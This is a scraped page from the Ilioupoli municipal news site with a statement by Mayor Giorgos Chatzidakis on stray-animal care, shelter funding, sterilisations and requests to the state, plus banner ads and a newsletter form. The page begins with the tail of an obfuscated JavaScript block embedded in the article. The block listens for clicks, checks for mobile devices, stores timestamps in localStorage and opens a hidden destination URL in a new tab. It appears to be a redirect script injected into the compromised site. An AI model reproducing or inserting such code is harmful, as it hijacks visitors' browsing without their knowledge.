_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Η σημερινή παρουσία του Πρωθυπουργού <strong>κ. Κυριάκου Μητσοτάκη</strong> και η συνάντησή μας στο δημοτικό καταφύγιο αδέσποτων τιμά την πόλη, συμβολίζει την προσπάθεια της πολιτείας και του Δήμου μας για την προστασία των αδέσποτων και ταυτόχρονα είναι η κατάλληλη στιγμή για να εκφράσουμε δημόσια την έως τώρα δράση μας, τις θέσεις και τους σχεδιασμούς μας, για το σοβαρό αυτό ζήτημα. </p>
<p><strong>•</strong> Προσφερθήκαμε και σύντομα θα υποδεχτούμε σε συνεργασία με την ΖΕΗ, αδέσποτους σκύλους από τον Δήμο Αλμυρού, όπου διαβιούν σε πολύ δύσκολες συνθήκες λόγω υπερπληθυσμού. Τα αδέσποτα ζώα θα φιλοξενηθούν και θα λάβουν πλήρη ιατροφαρμακευτική περίθαλψη και κτηνιατρική μέριμνα με τη φροντίδα της ΖΕΗ, με σκοπό την υιοθεσία τους από συμπολίτες.</p>
<p><strong>•</strong> Δημιουργήσαμε και διευρύνουμε το δημοτικό μητρώο φροντιστών, με περισσότερους από 200 πολίτες και εκδώσαμε προσωπική ταυτότητα φροντιστή. </p>
<p><strong>•</strong> Καταγράψαμε 240 ενεργές αποικίες με περισσότερες από 3.000 γάτες.</p>
<p><strong>•</strong> Χρηματοδοτήσαμε από ίδιους πόρους νέο πρόγραμμα κτηνιατρικών υπηρεσιών και στειρώσεων αδέσποτων ζώων ύψους 50.000 €.</p>
<p><strong>•</strong> Πραγματοποιήσαμε περισσότερες από 300 στειρώσεις το 2020, ενώ ήδη μέσα στο 2021 έχουμε πραγματοποιήσει έως τώρα άλλες 300.</p>
<p><strong>•</strong> Υλοποιήσαμε έως τώρα 4 διανομές συνολικά 10 τόνων τροφών προς τους φροντιστές και προετοιμάζουμε την επόμενη.</p>
<p><strong>•</strong> Ενισχύσαμε με ειδικές τροφές και φάρμακα την Ζωοφιλική Ένωση Ηλιούπολης. </p>
<p><strong>Για το 2021 προγραμματίζουμε:</strong></p>
<p><strong>•</strong> Την εγκατάσταση σκευών σίτισης-πότισης και μικρών σπιτιών για τα αδέσποτα.<br /><strong>•</strong> Την απόκτηση πλατφόρμας ψηφιακής διαχείρισης για τα αδέσποτα ζώα.<br /><strong>•</strong> Την ίδρυση τμήματος Αστικής Πανίδας.<br /><strong>•</strong> Την υλοποίηση επικοινωνιακής εκστρατείας κοινωνικής ευαισθητοποίησης και καλλιέργειας φιλοζωϊκής συνείδησης.</p>
<p><strong>Από την πολιτεία ζητάμε:  </strong></p>
<p><strong>•</strong> Την θεσμοθέτηση της τακτικής ειδικής χρηματοδότησης για την φροντίδα των αδέσποτων και την πρόσληψη εξειδικευμένου μόνιμου προσωπικού για την υποστήριξη του έργου αυτού.<br /><strong>•</strong> Τον εκσυγχρονισμό της υφιστάμενης νομοθεσίας για τα καταφύγια δίχως να προβλέπονται ως μόνιμες λύσεις σε απομακρυσμένες δασικές εκτάσεις.<br /><strong>•</strong> Την ενεργοποίηση ανταποδοτικών κινήτρων για την στείρωση των δεσποζόμενων ζώων συντροφιάς.<br /><strong>•</strong> Την λειτουργία δημόσιων κλινικών ενταγμένων σε εθνικό σύστημα κτηνιατρικής περίθαλψης για τα δεσποζόμενα ζώα συντροφιάς με κοινωνικά κριτήρια μέσω του ΑΜΚΑ του κηδεμόνα.</p>
<p>Τιμούμε έμπρακτα την 4η Απριλίου, την <strong>«Παγκόσμια Ημέρα Αδέσποτων Ζώων»</strong>, αναγνωρίζουμε την τεράστια προσφορά της «ΖΕΗ», των εθελοντών δημοτών και των συνεργαζόμενων κτηνιάτρων και όλοι μαζί εργαζόμαστε για την ανάδειξη της Ηλιούπολης ως Δήμο-πρότυπο φιλοζωϊκής κουλτούρας και προστασίας των αδέσποτων ζώων.</p>
<p><strong>Γιώργος Χατζηδάκης</strong><br /><strong>Δήμαρχος Ηλιούπολης</strong></p>				
										<div class="tags">
																	<span class="tag-13 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/13-ηλιούπολη" class="label label-info">
						Ηλιούπολη					</a>
				</span>
																				<span class="tag-225 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/225-κυριάκος-μητσοτάκης" class="label label-info">
						Κυριάκος Μητσοτάκης					</a>
				</span>
																				<span class="tag-258 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/258-ζωοφιλική-ένωση-ηλιούπολης" class="label label-info">
						Ζωοφιλική Ένωση Ηλιούπολης					</a>
				</span>
																				<span class="tag-1441 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/1441-γιώργος-χατζηδάκης" class="label label-info">
						Γιώργος Χατζηδάκης					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/dimos/6260-σύσκεψη-για-την-ασφάλεια-του-πολίτη-στην-ηλιούπολη" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Σύσκεψη για την ασφάλεια του πολίτη στην Ηλιούπολη</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/dimos/6246-δημοτολόγιο-δήμου-ηλιούπολης-μόνο-με-ραντεβού-οι-υπηρεσίες" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δημοτολόγιο Δήμου Ηλιούπολης: Μόνο με ραντεβού οι υπηρεσίες</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing81752">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing81752" style="text-align:center" >
		<form id="formAcymailing81752" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing81752')" method="post" name="formAcymailing81752"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing81752"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing81752"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing81752" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing81752'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing81752')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6250-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
